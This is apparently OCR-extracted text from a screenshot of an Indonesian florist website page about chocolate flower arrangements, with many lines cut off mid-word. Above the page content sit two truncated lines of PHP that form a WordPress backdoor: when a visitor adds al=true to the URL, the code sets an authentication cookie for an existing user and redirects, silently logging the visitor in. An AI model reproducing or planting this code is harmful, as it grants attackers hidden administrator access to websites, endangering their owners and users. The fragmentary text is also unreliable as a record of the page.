
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Karangan Bunga Dari Coklat
⁄
Layanan
⁄
Karangan Bu
26 MAY 2022
Karangan Bunga Dari Cokl
By florist
0 Comment
Layanan
Karangan bunga dari coklat sedia berbagai karanga
& aman, kirim ke seluruh Indonesia. Antonio Florist